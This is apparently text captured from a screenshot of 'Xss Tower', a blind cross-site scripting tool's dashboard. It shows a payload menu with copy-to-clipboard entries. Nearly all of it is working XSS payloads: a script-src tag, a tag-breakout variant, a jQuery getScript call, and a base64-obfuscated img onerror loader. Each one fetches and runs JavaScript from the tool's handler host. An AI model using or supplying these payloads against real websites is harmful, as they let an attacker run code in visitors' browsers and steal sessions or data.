 Xss Tower
API Doc
admin
Dashboard
Payloads
XSS Fires
Handlers
Users
Settings
Payloads
*/admin
*/admin
*/test
Copy to C
<script src="http://localhost:8080/admin"></script>
Copy to Clipboard
Img tag
<img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHA6Ly9sb2NhbGhvc3Q6ODA4MC9hZG1pbiI7ZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChhKTs= onerror=eval(atob(this.id))>
Copy to Clipboard
Script src with closing tag
"><script src="http://localhost:8080/admin"></script>
Copy to Clipboard
jQuery
$.getScript("http://localhost:8080/admin")